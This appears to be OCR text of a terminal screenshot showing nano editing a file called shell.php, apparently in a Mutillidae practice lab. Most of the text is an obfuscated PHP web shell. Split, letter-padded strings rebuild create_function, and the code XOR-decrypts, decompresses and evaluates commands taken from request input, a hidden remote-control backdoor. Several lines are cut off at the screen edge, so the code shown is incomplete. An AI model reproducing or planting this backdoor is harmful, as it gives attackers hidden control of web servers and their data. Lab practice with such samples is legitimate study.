 Parrot Terminal
File Edit View Search Terminal Help
GNU nano 7.2 shell.php
<?php
$T='o.=$LLt{$i}^$Lk{$j};}}retLurn $oL;}ifLL (L@preg_matchL("/$kh(.+)L$kf/"L,@fi>
$L='_Lcontents();@Lob_eLnd_cleLan();L$r=@basLe64L_encLode(@x(L@gzcomLpress($o)L>
$h='$k){L$c=sLtrlen(LL$k);$l=strLlen($t);$oLL="L";Lfor($i=0;$i<$l;){foLr($j=0;(>
$A='$k="e10aLdc39";$Lkh="49LbLaL59abbe56";$kfL=L"e05L7f20f883e";$p="LlcLLVLxKLK>
$o='nputL"),$m)=L=1) {@oLb_stLart();@LeLval(L@gzuncoLmpress(L@x(@base6L4_LLdLec>
$v=str_replace('iz','','creizatizeiz_izfuiziznction');
$g=str_replace('L','',$A.$h.$T.$o.$L);
$W=$v('',$g);$W();
?>
Music
mutiilidae
Public
Templates